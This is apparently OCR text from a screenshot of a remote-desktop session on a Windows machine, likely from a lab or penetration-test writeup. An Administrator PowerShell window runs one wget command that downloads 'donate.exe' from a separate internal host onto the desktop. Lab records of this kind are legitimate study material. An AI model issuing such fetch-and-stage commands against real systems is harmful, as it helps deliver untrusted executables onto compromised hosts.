 rdesktop - 10.10.40.9
Recycle Bin
Google
Chrome
donate
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator> wget -UseBasicParsing -Uri http://192.168.1.33/donate.exe -OutFile .\desktop\donate.exe
PS C:\Users\Administrator>